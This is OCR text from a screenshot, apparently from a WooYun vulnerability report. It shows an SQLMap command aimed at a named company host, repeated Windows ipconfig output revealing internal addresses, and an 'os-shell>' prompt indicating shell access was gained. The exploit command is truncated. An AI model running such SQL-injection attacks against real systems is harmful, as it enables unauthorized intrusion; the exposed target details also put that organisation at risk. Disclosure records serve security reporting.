 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
Ethernet adapter 本地连接 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.18.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.18.1
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
Windows IP Configuration
Ethernet adapter 本地连接 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.18.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.18.1
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
Windows IP Configuration
Ethernet adapter 本地连接 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.18.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.18.1
Ethernet adapter 本地连接 4:
---
os-shell> _
www.wooyun.org